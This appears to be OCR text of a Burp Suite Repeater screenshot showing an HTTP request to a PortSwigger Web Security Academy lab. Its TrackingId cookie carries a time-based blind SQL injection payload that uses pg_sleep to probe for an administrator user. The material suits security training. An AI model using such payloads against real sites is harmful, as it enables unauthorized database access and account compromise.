 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
2 × 3 × 4 × +
Send Cancel < > Target: https://0a1300bd03da1538d5f4eae3008200c3.web-security-academy.net HTTP/2
Request
Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a1300bd03da1538d5f4eae3008200c3.web-security-academy.net
3 Cookie: TrackingId=
GOKEQdXCSl468wjb'%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_s
leep(0)+END+FROM+users--; session=tY8uOTPBn9C7e1EuU0MDZ0S2Yp69CpJa
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20